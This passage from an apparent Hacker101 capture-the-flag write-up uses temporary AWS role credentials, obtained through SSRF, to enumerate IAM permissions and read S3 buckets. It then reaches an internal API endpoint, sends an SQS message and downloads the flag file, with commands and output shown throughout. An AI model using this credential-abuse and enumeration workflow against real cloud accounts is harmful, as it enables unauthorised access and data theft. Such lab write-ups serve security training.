
Using the temporary credentials (2)
Lets reconfigure the aws CLI by exporting certain variables while specifying the new AccessKeyId, SecretAccessKey and Token values we just retrieved.
1
2
3

export AWS_ACCESS_KEY_ID=<REDACTED>
export AWS_SECRET_ACCESS_KEY=<REDACTED>
export AWS_SESSION_TOKEN=<REDACTED>
To verify the credentials, we can run aws sts get-caller-identity again.
1
2
3
4
5
6

$ aws sts get-caller-identity
{
    "UserId": "AROASCLNOVA3RDNOS7QB2:i-04e8c92684401cee9",
    "Account": "142500341815",
    "Arn": "arn:aws:sts::142500341815:assumed-role/SSRFChallengeTwoRole/i-04e8c92684401cee9"
}
Enumerating API Calls (2)
We run enumerate-iam again to see what we can do with these new credentials.
1
2
3
4
5
6
7
8
9
10
11

$ python3 enumerate-iam.py --access-key $AWS_ACCESS_KEY_ID --secret-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN
2021-04-11 14:46:14,816 - 3145 - [INFO] Starting permission enumeration for access-key-id "<REDACTED>"
2021-04-11 14:46:16,837 - 3145 - [INFO] -- Account ARN : arn:aws:sts::142500341815:assumed-role/SSRFChallengeTwoRole/i-04e8c92684401cee9
2021-04-11 14:46:16,837 - 3145 - [INFO] -- Account Id  : 142500341815
2021-04-11 14:46:16,837 - 3145 - [INFO] -- Account Path: assumed-role/SSRFChallengeTwoRole/i-04e8c92684401cee9
2021-04-11 14:46:19,937 - 3145 - [INFO] Attempting common-service describe / list brute force.
2021-04-11 14:46:20,041 - 3145 - [ERROR] Remove globalaccelerator.describe_accelerator_attributes action
2021-04-11 14:46:38,503 - 3145 - [INFO] -- s3.list_buckets() worked!
2021-04-11 14:46:38,587 - 3145 - [INFO] -- secretsmanager.list_secrets() worked!
2021-04-11 14:46:40,607 - 3145 - [INFO] -- sts.get_caller_identity() worked!
2021-04-11 14:46:45,907 - 3145 - [INFO] -- dynamodb.describe_endpoints() worked!
Using s3.list_buckets()
Lets list the s3 buckets that we have access to.
1
2
3
4

$ aws s3 ls
2021-03-17 10:04:26 h101-dev-notes
2021-03-17 10:03:20 h101-flag-files
2021-03-16 16:22:02 h101ctfloadbalancerlogs
Out of these buckets, we can only list the files in h101-dev-notes.
1
2

$ aws s3 ls s3://h101-dev-notes
2021-03-17 10:05:46        731 README.md
Lets retrieve README.md and read it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

$ aws s3 cp s3://h101-dev-notes/README.md .
download: s3://h101-dev-notes/README.md to ./README.md
$ cat README.md
# Flag Generation
This document outlines the steps required to generate a flag file.

## Steps
1. Fetch your `hid` and `fid` values from the  `/api/_internal/87tbv6rg6hojn9n7h9t/get_hid` endpoint.
2. Send a message to the SQS queue `flag_file_generator` with the following format
    ```json
    {"fid": "<fid>", "hid": "<hid>"}
    ```
    where `<fid>` and `<hid>` are the values you received in step 1.
3. Get the `<fid>.flag` file from the `flag-files` (name may be slightly different) S3 bucket.

## Tips

If you've never worked with SQS (Simple Queue Service) before then the [following link](https://docs.aws.amazon.com/cli/latest/reference/sqs/send-message.html)
may be helpful in sending messages from the aws cli tool.
Generating hid and fid values
We just need to fetch /api/_internal/87tbv6rg6hojn9n7h9t/get_hid, which results in the URL that we want to query to be: http://10.0.0.55/api/_internal/87tbv6rg6hojn9n7h9t/get_hid?api_key=hXjYspOr406dn93uKGmsCodNJg3c2oQM

Save the JSON output into a file called send-message.json.
Sending a message to the flag_file_generator SQS queue
First, we will need the URL of the queue which we can retrieve by running this command:
1
2
3
4

$ aws sqs get-queue-url --queue-name flag_file_generator
{
    "QueueUrl": "https://sqs.us-west-2.amazonaws.com/142500341815/flag_file_generator"
}
We then simply send the message while specifying the send-message.json as our body.
1
2
3
4
5

$ aws sqs send-message --queue-url https://sqs.us-west-2.amazonaws.com/142500341815/flag_file_generator --message-body  file://send-message.json
{
    "MD5OfMessageBody": "8047ff8363ab0f2da57d96e8355b4382",
    "MessageId": "f18b8f3e-dfb3-4c27-9c86-d5d0de20dafb"
}
Getting the flag
The README.md specified that the flag file would be called <fid>.flag and is located in another s3 bucket called h101-flag-files.
1
2

$ aws s3 cp s3://h101-flag-files/82aaf095-9ffc-4a35-91a9-bbb8975a41fc.flag flag.txt
download: s3://h101-flag-files/82aaf095-9ffc-4a35-91a9-bbb8975a41fc.flag to ./flag.txt
Copy the contents of the flag file and submit it to your personalised submission URL and you will rewarded be with another flag which you can submit on the Hacker101 website to gain the 26 points.